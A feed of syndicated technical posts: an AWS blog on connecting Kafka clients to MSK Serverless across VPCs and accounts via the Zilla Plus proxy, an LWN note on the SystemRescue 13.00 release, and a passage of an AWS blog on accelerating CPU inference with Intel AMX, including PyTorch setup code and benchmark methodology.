Securely connect Kafka client applications to your Amazon MSK Serverless cluster from different VPCs and AWS accounts

Post Syndicated from Subham Rakshit original https://aws.amazon.com/blogs/big-data/securely-connect-kafka-client-applications-to-your-amazon-msk-serverless-cluster-from-different-vpcs-and-aws-accounts/

Amazon MSK Serverless is a cluster type for Amazon MSK that you can use to run Apache Kafka without having to manage and scale cluster capacity. It automatically provisions and scales capacity while managing the partitions in your topics, so you can stream data without thinking about right-sizing or scaling clusters. MSK Serverless is fully compatible with Apache Kafka, so you can use any compatible client applications to produce and consume data.

MSK Serverless uses AWS PrivateLink to provide private connectivity up to five virtual private clouds (VPCs) within the same AWS account. However, if you need cross-VPC connectivity beyond five VPCs or cross-account connectivity, you typically need VPC peering or AWS Transit Gateway, as explained in Secure connectivity patterns for Amazon MSK Serverless cross-account access.

Aklivity Zilla Plus for Amazon MSK is a stateless Kafka-native edge proxy that enables authorized Kafka clients deployed across VPCs (even cross-account) to securely connect, publish messages, and subscribe to topics in your MSK Serverless cluster using a custom domain name.

For more details on supporting SASL/SCRAM authentication with a custom domain, see Configure a custom domain name for your Amazon MSK cluster.

In this post, we show you how Kafka clients can use Zilla Plus to securely access your MSK Serverless clusters through Identity and Access Management (IAM) authentication over PrivateLink, from as many different AWS accounts or VPCs as needed. We also show you how the solution provides a way to support a custom domain name for your MSK Serverless cluster.

Secure private access to one MSK Serverless cluster

Network Load Balancers (NLBs) provide a convenient way to define remote connectivity to MSK Serverless clusters from other VPCs. In the following architecture diagram, Zilla Plus is deployed in an auto scaling group, reachable as a target group behind an NLB. Zilla Plus connects to an MSK Serverless cluster through the (rightmost) VPC endpoint associated directly with the MSK Serverless cluster. Zilla Plus is configured to use an AWS Certificate Manager (ACM) wildcard certificate for your custom domain. By creating a Zilla Plus VPC Endpoint Service, you make the MSK Serverless cluster reachable from other VPCs through Zilla Plus.

As shown in the preceding figure, the client VPC has minimal configuration, consisting of a Zilla Plus VPC endpoint to reach the Zilla Plus VPC Endpoint Service, and an Amazon Route 53 local zone mapping your custom domain name to the Zilla Plus VPC endpoint.

How the custom domain works across VPCs for MSK Serverless

When an MSK Serverless cluster is created, it is associated with a bootstrap broker address like this:boot-xxxxxxxx.yy.kafka-serverless.region.amazonaws.com:9098. However, this address is only resolvable within the originating VPC.

To access the cluster from another VPC or account, Kafka clients connect to a custom domain exposed by Zilla Plus, such as boot.my.custom.domain:9098. The Route 53 DNS in the client VPC maps this custom domain to a VPC endpoint (NLB), while the NLB forwards traffic to Zilla Plus, which presents the appropriate ACM wildcard certificate. When a Kafka client needs to bootstrap connectivity to a Kafka cluster (such as an MSK Serverless cluster), the client must follow a two-step discovery process to learn the specific addresses of the brokers in the cluster, so it can then connect to each broker directly as needed.

For example, if the client needs to produce messages to a specific Kafka topic such as my-messages, then the client first uses a bootstrap server address to connect to any broker in the Kafka cluster, requesting topic metadata that includes the address of each broker responsible for storage of messages in the my-messages topic. In the second step, the client connects directly to the corresponding brokers for the my-messages topic to produce messages. The sequence of connection flow between Kafka client and broker is shown below.

When the Kafka client connection for the custom domain bootstrap server arrives at the Zilla Plus VPC NLB, it’s routed to any of the Zilla Plus instances in the target group. Zilla Plus presents the wildcard TLS certificate for the custom domain and completes the TLS handshake before establishing connectivity to the MSK Serverless bootstrap server. Kafka protocol requests flow from the client through Zilla Plus to the MSK Serverless bootstrap server. When the metadata request is made by the Kafka client, Zilla Plus intercepts the metadata response and rewrites the discovered broker addresses advertised to the client, mapping them to the custom domain.

When the Kafka client connections for each individual broker address arrive at Zilla Plus, the broker-specific custom domain address is mapped to the broker-specific MSK Serverless address so that the client connects to the requested broker in the cluster. Even though the MSK Serverless cluster can have any number of advertised broker addresses, the number of instances in the Zilla Plus target group isn’t required to match. Each Zilla Plus instance can relay broker-specific custom domain connectivity for any broker in the MSK Serverless cluster. Because no configuration changes are required at the MSK Serverless cluster to enable the Zilla Plus custom domain mapping, there’s no impact on other Kafka clients already connecting directly to the MSK Serverless cluster using the AWS-generated bootstrap server.

Follow the guided steps in the Aklivity Zilla Plus documentation to deploy this solution using the AWS Cloud Development Kit (AWS CDK). This automates the setup for you, including the client VPC configuration to create the VPC endpoint and Route 53 DNS entries.

After the secure private access and secure private access client scenarios have been deployed successfully, you can verify remote access to the MSK Serverless cluster from any Kafka client using your custom domain bootstrap server.

Secure private access to multiple MSK Serverless clusters

When a Kafka client needs to bootstrap to multiple different custom domain MSK Serverless clusters, the approach described previously keeps the client VPC configuration relatively straightforward.

As shown in the preceding figure, each custom domain has a single Route53-hosted zone wildcard DNS record aliased to the corresponding local VPC endpoint for the corresponding remote MSK Serverless cluster. When the Kafka client performs bootstrap, local DNS resolution for the custom domain bootstrap server hostname routes connectivity to the correct VPC endpoint and the TLS certificate presented validates trust for the custom domain hostname too. Connectivity to individual broker addresses in the same custom domain are routed and trusted in the same way.

Secure private to MSK Serverless clusters through AWS Client VPN

When on-premises Kafka clients need to access an MSK Serverless cluster, the client VPC can be associated with an AWS Client VPN endpoint to connect through AWS Client VPN, as shown in the following figure.

By configuring the AWS Client VPN endpoint to use the client VPC DNS server, the AWS Client VPN connections will automatically resolve the custom domain bootstrap server hostname and connect through Zilla Plus to MSK Serverless.

Conclusion

You can use Amazon MSK Serverless clusters to run Apache Kafka without having to manage and scale cluster capacity. With Zilla Plus for Amazon MSK, you can access one or more of your Amazon MSK Serverless clusters from one or more remote client VPCs using a custom domain for each MSK Serverless cluster. The remote client VPCs can also belong to different AWS accounts, while still enforcing fine-grained AWS Identity and Access Management (IAM) authorization for topics and consumer groups. On-premises clients can also use this approach to connect to an MSK Serverless cluster through AWS Client VPN from a different AWS account.

Zilla Plus requires no configuration changes to your MSK Serverless cluster, so adding a custom domain for remote Kafka clients has no impact on existing Kafka clients—including MSK Connect, MSK Replicator, or other MSK Integrations—that connect directly to your MSK Serverless cluster.

Learn more about Zilla Plus for Amazon MSK on AWS Marketplace and the Aklivity Zilla Plus documentation.
About the authors

Subham Rakshit

Subham Rakshit

Subham is a Senior Streaming Solutions Architect for Analytics at AWS based in the UK. He works with customers to design and build streaming architectures so they can get value from analyzing their streaming data. His two little daughters keep him occupied most of the time outside work, and he loves solving jigsaw puzzles with them.

John Fallows

John Fallows

John is the Chief Technical Officer at Aklivity based in California, USA. He is a regular contributor to the Zilla open-source project, connecting web, mobile and IoT applications to Apache Kafka to help developers fully unlock the power of their event-driven architectures.

SystemRescue 13.00 released

Post Syndicated from jzb original https://lwn.net/Articles/1065480/

SystemRescue 13.00 has been released. The
SystemRescue distribution is a live boot system-rescue toolkit, based
on Arch Linux, for repairing systems in the event of a crash. This
release includes the 6.18.20 LTS kernel, updates bcachefs tools and
kernel module to 1.37.3, and many
upgraded packages
. See the step-by-step guide for
instructions on performing common operations such as recovering files,
creating disk clones, and resetting lost passwords.

Accelerate CPU-based AI inference workloads using Intel AMX on Amazon EC2

Post Syndicated from Santosh Kumar original https://aws.amazon.com/blogs/compute/accelerate-cpu-based-ai-inference-workloads-using-intel-amx-on-amazon-ec2/

This post shows you how to accelerate your AI inference workloads by up to 76% using Intel Advanced Matrix Extensions (AMX) – an accelerator that uses specialized hardware and instructions to perform matrix operations directly on processor cores – on Amazon Elastic Compute Cloud (Amazon EC2) 8th generation instances. You’ll learn when CPU-based inference is cost-effective, how to enable AMX with minimal code changes, and which configurations deliver optimal performance for your models.

Many organizations find that CPU-based inference is more suitable for their production Artificial Intelligence/Machine Learning (AI/ML) workloads after evaluating factors like cost, operational complexity, and infrastructure compatibility. As more organizations deploy AI solutions, improving how models run on standard CPUs has become a critical cost control strategy for workloads where CPU inference provides the right balance of performance and economics.

IDC, a global market intelligence and advisory firm, projects that worldwide AI spending will reach $632 billion by 2028, growing at a 29% compound annual growth rate from 2024, with inference costs representing a significant portion of operational expenses. Deloitte, a leading professional services firm specializing in technology consulting and research, forecasts that inference – the running of AI models – will make up two-thirds of all AI compute by 2026, far exceeding initial training costs. This makes optimizing AI/ML inference on CPU crucial for controlling long-term AI/ML operational expenses.

At the core of AI inference workloads are matrix multiplication operations – the mathematical foundation of neural networks that drives computational demand. These matrix-heavy operations create a performance bottleneck for CPU-based inference, resulting in suboptimal performance for AI/ML workloads. This creates three key challenges for organizations: balancing cost optimization with performance requirements, meeting real-time latency demands, and scaling efficiently with variable workload demands. Intel’s Advanced Matrix Extensions (AMX) technology addresses these challenges by accelerating matrix operations directly on CPU cores, making CPU-based inference competitive and cost-effective.

AMX capabilities and architecture

AMX supports multiple data formats including BF16 which preserves the range of 32-bit floating point operations in half the space, INT8 maximizes throughput when accuracy can be slightly compromised, and FP16 offers a balance between the two. This flexibility lets you match precision to your specific needs.


Introduced in 2023 with 4th Generation Intel Xeon Scalable processors, AMX consists of eight 1KB tile registers (specialized on-chip memory for matrix data) and a Tile Matrix Multiply Unit (TMUL – dedicated hardware for matrix calculations) that enables processors to perform 2048 INT8 operations or 1024 BF16 operations per cycle. These tile registers provide efficient matrix storage, reducing memory access overhead and improving computational efficiency for matrix operations central to neural networks. For real-world customer workloads, this translates to significantly faster inference times for transformer models, recommendation systems, and natural language processing tasks, while reducing the total cost of ownership through improved resource utilization and lower infrastructure requirements.

Architecture diagram of Intel Advanced Matrix Extensions (AMX) showing the key components: Intel Xeon CPU with AMX support, tile architecture with 8 tiles of 1 KiB each as 2D registers, Tile Matrix Multiply Unit (TMUL) with data flow between them, supported data types (BF16, INT8, FP16), and AMX instruction categories (Configuration, Data Management, Operations)

Figure 1: AMX Architecture showing AMX tile registers, processing units, and data flow within CPU core

Note: AMX operations, including tile setup and memory-to-tile data movement (which are handled automatically by the system), introduce small overhead that may outweigh benefits for smaller models or single-batch processing where insufficient matrix operations cannot amortize these costs, making batch size optimization critical for performance gains.

When to choose CPU inference with AMX

CPU inference with AMX acceleration benefits workloads including:

Batch processing and traditional ML: Content summarization, recommendation systems, and analytical workloads benefit from CPU’s cost efficiency and ability to handle sparse data structures and branching logic.

Small to medium-sized models: Models under 7B parameters and batch sizes of 8-16 samples achieve excellent performance through optimized threading, making CPUs ideal for applications like fraud detection and chatbots.

Variable demand workloads: E-commerce systems and applications with unpredictable traffic patterns can quickly scale CPU instances up or down based on demand, avoiding the fixed costs of dedicated accelerator hardware that sits idle during low-traffic periods.

Complex business logic: Applications like financial risk assessment and content moderation that need to combine ML predictions with business rules and conditional logic work well on CPUs, which handle mixed workloads better than specialized accelerators.

Implementation: AMX optimization with PyTorch

PyTorch, a popular open-source machine learning framework, includes built-in Intel optimizations through oneDNN (Intel’s Deep Neural Network library) that automatically use AMX when available. Setup requires installing dependencies and configuring environment variables for optimal performance.

Install dependencies

# Install transformers and torch
pip install torch transformers

Configure environment variables

These environment variables tell oneDNN library how to optimize your inference workload for AMX.

  1. Enable AMX instruction set (tells oneDNN to use AMX tiles for matrix operations):
    export DNNL_MAX_CPU_ISA=AVX512_CORE_AMX
  2. Optimize thread affinity (binds threads to CPU cores for better cache performance):
    export KMP_AFFINITY=granularity=fine,compact,1,0
  3. Use all available CPU cores for parallel processing:
    export OMP_NUM_THREADS=$(nproc)
  4. Cache compiled kernels (avoids recompilation overhead on subsequent runs):
    export ONEDNN_PRIMITIVE_CACHE_CAPACITY=4096
  5. Set default precision to BF16 (enables automatic AMX acceleration):
    export ONEDNN_DEFAULT_FPMATH_MODE=bf16
  6. (Optional) Enable verbose logging to verify AMX activation:
    export ONEDNN_VERBOSE=1

BF16 optimization example

With environment variables configured, implementing BF16 optimization requires minimal to no code changes. The following example demonstrates how PyTorch automatically leverages AMX tile registers for matrix operations when BF16 precision is used.

Note: This is a simplified example for demonstration purposes; adapt the code to your specific use case and requirements.

import torch
from transformers import AutoTokenizer, AutoModelForCausalLM
import time

# Load model and tokenizer from HuggingFace
model_name = "google/gemma-3-1b-it"

model_revision = "dcc83ea841ab6100d6b47a070329e1ba4cf78752"
tokenizer = AutoTokenizer.from_pretrained(
    model_name,
    revision=model_revision
)
model = AutoModelForCausalLM.from_pretrained(
    model_name,
    revision=model_revision
)
# Fix tokenizer padding issue for batch processing
if tokenizer.pad_token is None:
    tokenizer.pad_token = tokenizer.eos_token

# Enable BF16 precision for automatic AMX acceleration
model = model.to(dtype=torch.bfloat16)
model.eval()  # Set to inference mode

# Inference function with BF16 autocast
def run_optimized_inference(prompts):
    inputs = tokenizer(prompts, padding=True, 
                      return_tensors="pt")  # Tokenize input
    
    with torch.no_grad():  # Disable gradients for inference
        with torch.amp.autocast('cpu',
                               dtype=torch.bfloat16):  # BF16 autocast
            outputs = model.generate(
                **inputs,
                max_length=100,     # Set maximum sequence length 
                do_sample=False     # Use greedy decoding
            )
    return outputs

# Example usage with performance measurement
prompts = ["What are the benefits of cloud computing?"]
start_time = time.time()
results = run_optimized_inference(prompts)  # Run BF16-optimized inference
elapsed_time = time.time() - start_time
tokens_generated = len(results[0]) - len(tokenizer.encode(
    prompts[0]))  # Count new tokens

# Display results and performance metrics
print(tokenizer.decode(results[0], skip_special_tokens=True))
print(f"Latency: {elapsed_time*1000:.1f}ms, "
      f"Throughput: {tokens_generated/elapsed_time:.1f} "
      f"tokens/sec")

Performance benchmarks

To validate AMX performance benefits, we conducted benchmarks across multiple popular language models representing different use cases and model sizes.

Benchmarking methodology and environment

We tested two improvements: hardware generation advances (m8i vs m7i) and AMX optimization impact (FP32 vs BF16). This shows you both upgrade paths for your workloads.

  • Models tested: BigBird-RoBERTa-large (355M), Microsoft DialoGPT-large (762M), Google Gemma-3-1b-it (1B), DeepSeek-R1-Distill-Qwen-1.5B (1.5B), Llama-3.2-3B-Instruct (3B), YOLOv5 (tested with 30 images at ~1200×800 resolution with 5 iterations for each image)
  • Amazon EC2 instance types: m8i.4xlarge, m7i.4xlarge (8th & 7th gen general-purpose Amazon EC2 instances with 16 vCPUs and 64 GiB memory, both AMX-capable)
  • Batch sizes: 1, 8, 32 (number of input samples processed simultaneously in a single inference call)
  • Iterations: 5 runs per configuration
  • Comparison types:
    • Instance generation comparison (m8i vs m7i performance)
    • AMX optimization impact (32-bit floating-point (FP32) vs Brain Floating Point 16 (BF16) on same instance)
  • Optimizations: FP32 baseline vs BF16 AMX
  • Framework: PyTorch 2.8.0 (which has built-in Intel optimizations)
  • Region: AWS us-west-2
  • Measurement methodology: In our benchmarks, ‘inference latency’ represents the complete model inference execution time including input tokenization and full sequence generation (for generative models) or complete forward pass (for non-generative models). Each measurement is the average of 5 iterations after warm-up iterations, excluding model loading time. We use this metric because AMX’s matrix multiplication acceleration improves performance throughout the complete forward pass.

Note: Throughout this blog, FP32 refers to the default 32-bit floating-point precision, while BF16 refers to Brain Floating Point 16-bit precision with AMX acceleration enabled.

Disclaimer: Performance results are based on internal testing and may vary depending on specific workloads, configurations, and environments.

Detailed result: BigBird-RoBERTa-large

This benchmark represents document classification, content summarization, and text analysis workloads typical in batch processing where high throughput is desirable and offline inference scenarios where strict latency requirements are not critical.


Bar chart comparing BigBird-RoBERTa-large inference latency between m7i and m8i instances with FP32 and BF16 precision across batch sizes 1, 8, and 32, showing 55-67% latency reduction with BF16 AMX.

Figure 2: m7i.4xlarge vs m8i.4xlarge inference latency comparison for model BigBird-RoBERTa-large (355M parameters)

